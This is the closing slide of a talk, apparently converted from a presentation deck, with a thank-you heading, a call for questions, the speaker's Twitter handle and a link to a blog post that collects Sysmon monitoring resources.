

## Thanks for your attention!!

Time left for questions?

- Twitter: @c\_APT\_ure
- Blog: <a href="http://c-apt-ure.blogspot.com/2017/12/is-this-blog-still-alive.html">http://c-apt-ure.blogspot.com/2017/12/is-this-blog-still-alive.html</a>
  - → many resources about Sysmon linked in one place